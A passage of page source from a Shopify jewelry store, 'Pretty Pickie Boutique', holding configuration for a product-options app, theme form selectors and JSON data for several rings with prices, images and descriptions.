Disc","sort_order":19,"option_id":1688387,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/ChatGPT_Image_May_3_2025_04_32_37_PM.png?v=1746315172","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974729118003","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"4dc37ba1-fc5b-4fff-9ff5-be48a4f51e38","option_type_id":10010923,"label":"Option_23","sort_order":20,"option_id":1688387,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/ChatGPT_Image_May_3_2025_04_33_23_PM.png?v=1746315231","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974733803827","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"7d8dcbce-a2af-413a-8493-7d1996303a44","option_type_id":10010924,"label":"Option_24","sort_order":21,"option_id":1688387,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/ChatGPT_Image_May_3_2025_04_35_16_PM.png?v=1746315328","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974741406003","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"411e81bf-2406-4896-8f39-d9dd8b690134","option_type_id":10010925,"label":"Option_25","sort_order":22,"option_id":1688387,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/ChatGPT_Image_May_3_2025_04_36_54_PM.png?v=1746315430","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974752645427","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"52c0112c-f911-4f7c-8e92-643811667ad9","option_type_id":10010926,"label":"Option_26","sort_order":23,"option_id":1688387,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/ChatGPT_Image_May_3_2025_04_39_30_PM.png?v=1746315605","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974765818163","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"98cf2416-e2ea-444f-b499-ac60e8afb5a4","option_type_id":10010927,"label":"Option_27","sort_order":24,"option_id":1688387,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/ChatGPT_Image_May_3_2025_04_40_48_PM.png?v=1746315660","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974771323187","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"b8b8f1a6-1a24-49b3-b723-f6bda4801bcc","option_type_id":10010928,"label":"More coming soon!","sort_order":25,"option_id":1688387,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/image-47_cb98dff5-947e-4187-b0ff-f4ab897d21bc.png?v=1746315763","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"gid://shopify/MediaImage/40974781841715","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0}]}]}},{"option_set_id":207126,"domain":"https://ea149e.myshopify.com","link_id":186844,"option_set":{"option_set_id":207126,"title":"Select Chain Length","status":1,"apply_type":1,"createdAt":"2025-03-12T20:28:40.000Z","updatedAt":"2025-05-01T20:36:31.000Z","is_my_template":0,"product_condition":"{\"operator\":\"any\",\"conditions\":[{\"select\":\"COLLECTION\",\"relative\":\"EQUAL\",\"value\":{\"title\":\"Charms Collection\",\"id\":\"gid://shopify/Collection/489204056371\",\"sortOrder\":\"MANUAL\"}}]}","customer_tag":"{\"appliedCustomer\":\"ALL\",\"tagSet\":[]}","products_handle":"[]","additional_data":"{\"live_preview_background\":{}}","option_set_products":[{"product_id":"gid://shopify/Product/9635115172147"},{"product_id":"gid://shopify/Product/9635124773171"},{"product_id":"gid://shopify/Product/9635130016051"},{"product_id":"gid://shopify/Product/9635099869491"},{"product_id":"gid://shopify/Product/9635134734643"},{"product_id":"gid://shopify/Product/9635107602739"},{"product_id":"gid://shopify/Product/9635095445811"},{"product_id":"gid://shopify/Product/9635102556467"},{"product_id":"gid://shopify/Product/9635040035123"},{"product_id":"gid://shopify/Product/9635046916403"},{"product_id":"gid://shopify/Product/9635104620851"},{"product_id":"gid://shopify/Product/9635118776627"},{"product_id":"gid://shopify/Product/9635121299763"},{"product_id":"gid://shopify/Product/9635109142835"},{"product_id":"gid://shopify/Product/9635077128499"},{"product_id":"gid://shopify/Product/9634970796339"},{"product_id":"gid://shopify/Product/9635091054899"},{"product_id":"gid://shopify/Product/9635111731507"}],"options":[{"id":"cba2b65b-ed80-4ab8-bcf4-0b0d4df36a49","option_id":1442629,"type":"modal","is_required":0,"title":"View Size Guide","sort_order":0,"option_set_id":207126,"option_identifier":"Size Guide","hidden_label":0,"multi_select":0,"help_text":"","info_text":"","placeholder":"","min_value":null,"max_value":null,"file_restriction_type":1,"file_extension":"","conditions_serialized":"{\"match\":\"ALL\",\"conditionOptions\":[{\"id\":\"\",\"relative\":\"EQUAL\",\"value\":\"\"}],\"action\":\"SHOW\",\"conditionalField\":false}","switch_label":"Yes","additional_price":null,"show_price_position":1,"metadata":"{\"content\":\"<p><img src=\\\"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/image_5f2e2dce-8059-44d9-a2ff-78673dbcfde4.webp?v=1738664706\\\"></p>\",\"modalWidth\":\"900\",\"modalTitle\":\"\",\"imageUrl\":\"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/763870_8b45d6fa-98f5-463d-a81c-7b5fa664e552.webp?v=1738661191\",\"imageId\":\"gid://shopify/MediaImage/40078585233715\",\"fontSize\":\"16\",\"fontWeight\":\"\",\"fontStyle\":\"\",\"imageSize\":\"small\",\"fontColor\":\"#020202\",\"fontItalic\":true}","date_time_type":"","date_time_values":"[]","is_in_group":0,"price_type":"one","option_label":null,"swatch_shape":null,"is_change_image":null,"column_width":null,"label_position":"hover","image_size":"small","switch_value":0,"show_selected_values":0,"is_active_option":1,"column_number":1,"show_selected_on_label":null,"quantity_selector":"{}","swatchesSliderDisabled":null,"button_price_position":null,"is_change_label":0,"one_time_charge":"{\"enable\":false,\"type\":\"product\"}","swatch_position":null,"saved_as_template":0,"image_color":0,"default_value":null,"live_preview_transform":null,"is_search_dropdown":0,"show_selected_inside_on_label":0,"option_types":[{"id":"05f1356b-7618-46be-99e5-349526aebc70","option_type_id":8546404,"label":"Option_1","sort_order":0,"option_id":1442629,"is_default":0,"image_url":"","image_canvas_url":null,"number_color":1,"color_code":",","additional_price":0,"image_id":"default_id_image","image_canvas_id":null,"product_id":"","variant_id":"","product_handle":null,"metadata":"{}","is_created":0,"product_name":"","use_price":0}]},{"id":"1bb6d2a9-88e7-406f-8e70-7ec44ef07248","option_id":1442630,"type":"dropdown","is_required":0,"title":"Choose Your Bracelet Length","sort_order":1,"option_set_id":207126,"option_identifier":"Choose Your Bracelet Length","hidden_label":0,"multi_select":0,"help_text":"","info_text":"","placeholder":"Select length","min_value":null,"max_value":null,"file_restriction_type":1,"file_extension":"","conditions_serialized":"{\"match\":\"ALL\",\"conditionOptions\":[{\"id\":\"\",\"relative\":\"EQUAL\",\"value\":\"\"}],\"action\":\"SHOW\",\"conditionalField\":false}","switch_label":"Yes","additional_price":null,"show_price_position":1,"metadata":"{\"useUrl\":false,\"openLinkBehavior\":\"current\"}","date_time_type":"","date_time_values":"[]","is_in_group":0,"price_type":"one","option_label":null,"swatch_shape":"square","is_change_image":null,"column_width":null,"label_position":"hover","image_size":"small","switch_value":0,"show_selected_values":0,"is_active_option":1,"column_number":1,"show_selected_on_label":null,"quantity_selector":"{\"enable\":false,\"configs\":{\"showTotalSelected\":false,\"hasLimitations\":false,\"minValue\":1,\"maxValue\":1,\"limitTotalSelected\":0,\"isUseCustomIncrement\":false,\"customIncrementValue\":1,\"isUseMinMaxSelected\":false,\"minValueTotal\":1,\"maxValueTotal\":1,\"isShowNewTotalSelected\":false}}","swatchesSliderDisabled":null,"button_price_position":null,"is_change_label":0,"one_time_charge":"{\"enable\":false,\"type\":\"product\"}","swatch_position":null,"saved_as_template":0,"image_color":0,"default_value":null,"live_preview_transform":null,"is_search_dropdown":0,"show_selected_inside_on_label":0,"option_types":[{"id":"75366589-8a03-40d9-b1a4-8800fe717bb2","option_type_id":8546405,"label":"5.5″ – Petite Fit (XS)","sort_order":0,"option_id":1442630,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0748/6904/7603/files/default_image_url.png?v=1713240055","image_canvas_url":null,"number_color":1,"color_code":",","additional_price":0,"image_id":"default_id_image","image_canvas_id":null,"product_id":"","variant_id":"","product_handle":null,"metadata":"{}","is_created":0,"product_name":"","use_price":0},{"id":"d39bc1d3-617e-4a93-b7c2-8084585c4ed3","option_type_id":8546406,"label":"6.0″ – Small Fit (S)","sort_order":1,"option_id":1442630,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0748/6904/7603/files/default_image_url.png?v=1713240055","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"default_id_image","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"d52ea94c-1736-4240-8ff8-cf186870bdd5","option_type_id":8546407,"label":"6.5″ – Classic Fit (M)","sort_order":2,"option_id":1442630,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0748/6904/7603/files/default_image_url.png?v=1713240055","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"default_id_image","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"e53b7d8c-ce28-4411-a3a5-48237309e5ee","option_type_id":8546408,"label":"7.0″ – Regular Fit (L)","sort_order":3,"option_id":1442630,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0748/6904/7603/files/default_image_url.png?v=1713240055","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"default_id_image","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"2b04be22-6c29-40ba-90ab-4ea27d743669","option_type_id":8546409,"label":"7.5″ – Relaxed Fit (XL)","sort_order":4,"option_id":1442630,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0748/6904/7603/files/default_image_url.png?v=1713240055","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"default_id_image","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0},{"id":"23a3db2b-5a39-41c7-a29b-f824f0cdf9a2","option_type_id":8546410,"label":"8.0″ – Loose Fit (XXL)","sort_order":5,"option_id":1442630,"is_default":0,"image_url":"https://cdn.shopify.com/s/files/1/0748/6904/7603/files/default_image_url.png?v=1713240055","image_canvas_url":null,"number_color":1,"color_code":"","additional_price":0,"image_id":"default_id_image","image_canvas_id":null,"product_id":null,"variant_id":null,"product_handle":null,"metadata":"{\"url\":\"\"}","is_created":0,"product_name":"","use_price":0}]}]}}];
        
        
            
            window.TPOConfigs.product_options_1 = [];
        
        
            
            window.TPOConfigs.product_options_2 = [];
        
        
            
            window.TPOConfigs.product_options_3 = [];
        
        
            
            window.TPOConfigs.product_options_4 = [];
        
    
    
        
        window.TPOConfigs.settings = {"designSetting":"{}","enableTieredPrice":"0","tieredPricePosition":"below_add_to_cart","outStockOptions":"disable","selectorSettings":"{\"productPageSelector\":{},\"cartDrawerSelector\":{},\"cartPageSelector\":{}}","totalPriceMode":"exclude","isShowTotalPrice":"notActive","notifications":"[]","customOptionsDisplay":"split","customFonts":"[{\"name\":\"Hello Bella\",\"url\":\"https://cdn.shopify.com/s/files/1/0819/2612/7923/files/Holla_bella_bold_italic.ttf?v=1709063066\"}]","internalLastReturnPopupDate":"2025-06-18T20:02:05.598Z","position":"below_product_variants","newAddOnPrice":"no","isTrackingAnalytic":"notActive","originalPriceLabelField":"Original price: ","addOnProductsDisplay":"hide","isShowPopup":"notActive","popupMode":"separate_button","livePreviewShowPreviewProperties":"active","livePreviewShowProductImageWithOptionPreview":"active","livePreviewTextProperties":"Preview"};
    
    window.TPOConfigs.theme = {
        product: {
            form: [
                "form[action*=\"/cart/add\"][data-type=\"add-to-cart-form\"]:not(.cart-drawer *):not(.header__dropdown__wrapper *)",
                "form.shopify-product-form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not([id*=\"mini-cart\"]):not(.header__dropdown__wrapper *):not(.cart-drawer__complementary-products *):not(.horizontal-product-list-carousel *)",
                "form.product-single__form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form.productForm:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form.ProductForm:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                ".home-product form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                ".shop-product form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "#shopify-section-featured-product form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form.apb-product-form:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                ".product-form__buy-buttons form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "product-form form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not([class*=\"instalments\"]):not(.cart-drawer *):not(.header__dropdown__wrapper *)",
                ".product-form form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not([class*=\"instalments\"]):not(.cart-drawer *):not(.header__dropdown__wrapper *)",
                ".product-page form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *):not(.tpo_ignore)",
                ".product-add form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "[id*=\"ProductSection--\"] form[action*=\"/cart/add\"]:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form#add-to-cart-form:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form.sf-cart__form:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form.productForm:not([id*=\"installment\"]):not(.cart-drawer *):not(.header__dropdown__wrapper *)",
                "form.product-form:not([id*=\"installment\"]):not(.cart-drawer *):not(.header__dropdown__wrapper *):not(.cart-summary *):not(.uic_price *):not(.atc_sticky-container *)",
                "form.product-single__form:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form.shopify-product-form:not([id*=\"installment\"]):not([id*=\"mini-cart\"]):not(.header__dropdown__wrapper *):not(.cart-drawer__complementary-products *):not(.horizontal-product-list-carousel *)",
                "form.atc-form:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form.atc-form-mobile:not([id*=\"installment\"]):not(.header__dropdown__wrapper *)",
                "form[action*=\"/cart/add\"]:not([hidden]):not(.dbtfy-cart-upsell-item__form):not([id*=\"payment\"]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([id*=\"instalments\"]):not([class*=\"instalments\"]):not([id*=\"mini-cart\"]):not(.cart-drawer *):not(.menu-dropdown__wrapper *):not(.header__dropdown__wrapper *):not(.uic_price *):not(.atc_sticky-container *):not(.quickSearchResults *):not(.cart-drawer__complementary-products *):not(.horizontal-product-list-carousel *):not(.tpo_ignore)",
                "product-main#product-details product-form",
                "form.nm-easywholesale-form#product_form_product",
                ".product-info__block > product-form form[action='/cart/add'].js-product-form.js-product-form-main",
                ".tpo-custom_form_selector",
                ".product-converter__add-to-cart form[action*=\"/cart/add\"]:not([id*=\"installment\"])",
                "form.ecom-product-form.ecom-product-form--single"
            ],
            addToCartButton: [
                "#product-add-to-cart-cloned",
                "gp-product-button button",
                "button[type=submit]:not(.sf-wishlist__button):not([name='country_code']):not(.hidden-cart-btn),button.ProductForm__AddToCart",
                ".product__add-to-cart-button.add_to_cart",
                "input.ajax-submit.js-ajax-submit.add-item[type=submit]",
                ".product-submit.action-button.addtocart-button-active",
                ".tpo-custom_add_to_cart_selector",
                ".btn.btn-cart",
                "button[data-pf-type*='ProductATC']",
                ".button.product-form__submit:not(.tpo_ignore)"
            ],
            variantWrapper: [
                "[id*=\"MainProduct-\"] variant-selects",
                ".product__info-wrapper .variant-space",
                ".product__info-wrapper variant-selects",
                ".product__info-wrapper variant-radios",
                "[id*=\"MainProduct-\"] variant-radios",
                ".product-info variant-picker",
                ".product__info product-variants",
                ".prd-block-info variant-selects",
                ".product-details .productView-options variant-radios",
                ".product_details_info .product-variant-option",
                ".product-info swatch-component",
                ".featured-product product-info.product__info-container variant-radios",
                "#AddToCartForm div.product-variant-option",
                "product-root.product-page--root product-options-root.product-options--root",
                ".product-form > .swatch",
                "#ProductHero variant-selects.variant-picker",
                ".product-single__info-wrapper .selector-wrapper.js.product-form__item",
                ".product-info__block.product-options",
                ".product__wrapper .product-option-selector-box",
                "product-form [data-aid=\"full-product-options\"][data-name=\"options\"]",
                ".product-single__meta .rio-options",
                ".product-form__variants.product__section--variants",
                ".product__page--info .product__swatches",
                ".t4s-product__info-container .t4s-product-form__variants .t4s-swatch",
                ".product_section variant-selection",
                ".product-single .product-form__variant .product-form__swatches",
                ".product-single__meta .product-swatch",
                ".main__product variant-selects",
                ".product-infors .dropdown_picker_js.variations",
                ".product-page--wrapper .product-options-root",
                ".product-block-list__item--info .product-form__variants",
                ".product-details .option-selectors",
                ".tpo-custom_variant_selector",
                ".variant-picker__option-values",
                "variant-picker.variant-picker"
            ]
        },
        cart: {
            form: [
                "cart-form",
                "form[action*=\"/cart\"]:not(.drawer__contents):not(.currency-selector)",
                "form.ajax-cart__cart-form.js-cart-form[action*=\"/checkout\"]"
            ]
        }
    };
    window.TPOConfigs.template = 'collection';
</script>
<script id="tpo-store-data" type="application/json">
{
   "shop": {
       "money_format": "${{amount}}",
       "money_with_currency_format": "${{amount}} USD"
   },
   "customer": {
       "id": null,
       "tags": null
   },
  "product": null,
  "cart_type": "drawer",
  "collection": [{"id":9766192939315,"title":"Sun-Kissed Radiance Ring – Triple Band Glow","handle":"sun-radiance-gold-ring","description":"\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003eLet your style shine with the Sunbeam Glow Ring. Featuring a radiant sun design and three textured bands, this adjustable gold-plated ring adds effortless charm to any look. Lightweight, durable, and perfect for stacking or wearing solo.\u003c\/p\u003e","published_at":"2025-06-09T19:28:11-07:00","created_at":"2025-06-09T19:28:09-07:00","vendor":"Pretty Pickie Boutique","type":"Rings","tags":[],"price":1400,"price_min":1400,"price_max":1400,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":51634693701939,"title":"Gold","option1":"Gold","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":50709354152243,"product_id":9766192939315,"position":1,"created_at":"2025-06-09T19:27:08-07:00","updated_at":"2025-06-09T19:27:10-07:00","alt":null,"width":1024,"height":1024,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/ChatGPTImageJun9_2025_07_25_37PM.png?v=1749522430","variant_ids":[51634693701939]},"available":true,"name":"Sun-Kissed Radiance Ring – Triple Band Glow - Gold","public_title":"Gold","options":["Gold"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":41304744886579,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/ChatGPTImageJun9_2025_07_25_37PM.png?v=1749522430"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":51634693734707,"title":"Silver","option1":"Silver","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":50709386232115,"product_id":9766192939315,"position":2,"created_at":"2025-06-09T19:30:49-07:00","updated_at":"2025-06-09T19:30:51-07:00","alt":null,"width":1024,"height":1024,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/ChatGPT_Image_Jun_9_2025_07_30_07_PM.png?v=1749522651","variant_ids":[51634693734707]},"available":true,"name":"Sun-Kissed Radiance Ring – Triple Band Glow - Silver","public_title":"Silver","options":["Silver"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":41304766546227,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/ChatGPT_Image_Jun_9_2025_07_30_07_PM.png?v=1749522651"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/prettypickie.com\/cdn\/shop\/files\/ChatGPTImageJun9_2025_07_25_37PM.png?v=1749522430","\/\/prettypickie.com\/cdn\/shop\/files\/ChatGPT_Image_Jun_9_2025_07_30_07_PM.png?v=1749522651"],"featured_image":"\/\/prettypickie.com\/cdn\/shop\/files\/ChatGPTImageJun9_2025_07_25_37PM.png?v=1749522430","options":["Color"],"media":[{"alt":null,"id":41304744886579,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/ChatGPTImageJun9_2025_07_25_37PM.png?v=1749522430"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/prettypickie.com\/cdn\/shop\/files\/ChatGPTImageJun9_2025_07_25_37PM.png?v=1749522430","width":1024},{"alt":null,"id":41304766546227,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/ChatGPT_Image_Jun_9_2025_07_30_07_PM.png?v=1749522651"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/prettypickie.com\/cdn\/shop\/files\/ChatGPT_Image_Jun_9_2025_07_30_07_PM.png?v=1749522651","width":1024}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003eLet your style shine with the Sunbeam Glow Ring. Featuring a radiant sun design and three textured bands, this adjustable gold-plated ring adds effortless charm to any look. Lightweight, durable, and perfect for stacking or wearing solo.\u003c\/p\u003e"},{"id":9764962959667,"title":"Pearl Parade – Sterling Silver (S925)","handle":"pearl-parade-silver-ring","description":"\u003cp data-start=\"124\" data-end=\"335\"\u003eFour petite shell pearls parade across an \u003cstrong data-start=\"166\" data-end=\"209\"\u003eultra-dainty, hammer-textured S925 band\u003c\/strong\u003e. Feather-light and finger-hugging, the open design adjusts for a custom fit and layers effortlessly with your everyday stack.\u003c\/p\u003e\n\u003cp data-start=\"1125\" data-end=\"1209\"\u003e \u003c\/p\u003e","published_at":"2025-06-08T16:41:54-07:00","created_at":"2025-06-08T16:41:53-07:00","vendor":"Pretty Pickie Boutique","type":"Rings","tags":[],"price":2800,"price_min":2800,"price_max":2800,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":51630221033779,"title":"Gold","option1":"Gold","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":50696180072755,"product_id":9764962959667,"position":1,"created_at":"2025-06-08T16:39:36-07:00","updated_at":"2025-06-08T16:39:37-07:00","alt":null,"width":1024,"height":1024,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/ChatGPT_Image_Jun_8_2025_04_35_32_PM.png?v=1749425977","variant_ids":[51630221033779]},"available":true,"name":"Pearl Parade – Sterling Silver (S925) - Gold","public_title":"Gold","options":["Gold"],"price":2800,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":41296490234163,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/ChatGPT_Image_Jun_8_2025_04_35_32_PM.png?v=1749425977"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":51630221066547,"title":"Silver","option1":"Silver","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":50696186691891,"product_id":9764962959667,"position":2,"created_at":"2025-06-08T16:40:35-07:00","updated_at":"2025-06-08T16:40:37-07:00","alt":null,"width":1024,"height":1024,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/ChatGPT_Image_Jun_8_2025_04_40_23_PM.png?v=1749426037","variant_ids":[51630221066547]},"available":true,"name":"Pearl Parade – Sterling Silver (S925) - Silver","public_title":"Silver","options":["Silver"],"price":2800,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":41296493674803,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/ChatGPT_Image_Jun_8_2025_04_40_23_PM.png?v=1749426037"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/prettypickie.com\/cdn\/shop\/files\/ChatGPT_Image_Jun_8_2025_04_35_32_PM.png?v=1749425977","\/\/prettypickie.com\/cdn\/shop\/files\/ChatGPT_Image_Jun_8_2025_04_40_23_PM.png?v=1749426037","\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-08_at_6.17.48_PM.png?v=1749431967","\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-08_at_6.17.59_PM.png?v=1749431967","\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-08_at_6.18.08_PM.png?v=1749431968"],"featured_image":"\/\/prettypickie.com\/cdn\/shop\/files\/ChatGPT_Image_Jun_8_2025_04_35_32_PM.png?v=1749425977","options":["Color"],"media":[{"alt":null,"id":41296490234163,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/ChatGPT_Image_Jun_8_2025_04_35_32_PM.png?v=1749425977"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/prettypickie.com\/cdn\/shop\/files\/ChatGPT_Image_Jun_8_2025_04_35_32_PM.png?v=1749425977","width":1024},{"alt":null,"id":41296493674803,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/ChatGPT_Image_Jun_8_2025_04_40_23_PM.png?v=1749426037"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/prettypickie.com\/cdn\/shop\/files\/ChatGPT_Image_Jun_8_2025_04_40_23_PM.png?v=1749426037","width":1024},{"alt":null,"id":41296863265075,"position":3,"preview_image":{"aspect_ratio":1.001,"height":741,"width":742,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-08_at_6.17.48_PM.png?v=1749431967"},"aspect_ratio":1.001,"height":741,"media_type":"image","src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-08_at_6.17.48_PM.png?v=1749431967","width":742},{"alt":null,"id":41296863166771,"position":4,"preview_image":{"aspect_ratio":1.0,"height":737,"width":737,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-08_at_6.17.59_PM.png?v=1749431967"},"aspect_ratio":1.0,"height":737,"media_type":"image","src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-08_at_6.17.59_PM.png?v=1749431967","width":737},{"alt":null,"id":41296863199539,"position":5,"preview_image":{"aspect_ratio":0.997,"height":739,"width":737,"src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-08_at_6.18.08_PM.png?v=1749431968"},"aspect_ratio":0.997,"height":739,"media_type":"image","src":"\/\/prettypickie.com\/cdn\/shop\/files\/Screenshot_2025-06-08_at_6.18.08_PM.png?v=1749431968","width":737}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-start=\"124\" data-end=\"335\"\u003eFour petite shell pearls parade across an \u003cstrong data-start=\"166\" data-end=\"209\"\u003eultra-dainty, hammer-textured S925 band\u003c\/strong\u003e. Feather-light and finger-hugging, the open design adjusts for a custom fit and layers effortlessly with your everyday stack.\u003c\/p\u003e\n\u003cp data-start=\"1125\" data-end=\"1209\"\u003e \u003c\/p\u003e"},{"id":9761146175795,"title":"Golden Twirl Initial Ring – Love Letter Edition","handle":"gold-twist-initial-ring","description":"\u003cp data-start=\"72\" data-end=\"391\"\u003ePut your personal stamp on every wave hello. The Golden Twirl Initial Ring wraps a dainty rope-twist band around a glossy 18 K gold–plated letter charm (A–Z). Adjustable for a comfy fit, hypoallergenic stainless steel for no-tarnish sparkle—made to stack, gift, and glow daily.\u003c\/p\u003e","published_at":"2025-06-03T17:22:53-07:00","created_at":"2025-06-03T17:22:53-07:00","vendor":"Pretty Pickie 